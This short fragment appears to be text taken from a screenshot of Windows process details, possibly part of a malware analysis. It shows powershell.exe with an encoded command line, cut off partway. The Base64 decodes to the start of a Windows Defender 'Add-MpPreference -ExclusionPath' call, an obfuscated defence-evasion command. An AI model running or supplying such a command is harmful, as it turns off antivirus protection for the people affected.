 Image
Windows PowerShell
Microsoft Corporation
Name: powershell.exe
Version: 6.1.7600.16385 (win7_rtm.090713-1255)
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Command Line:
powershell -EncodedCommand "QQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEAAKAAkAGUAbgB2A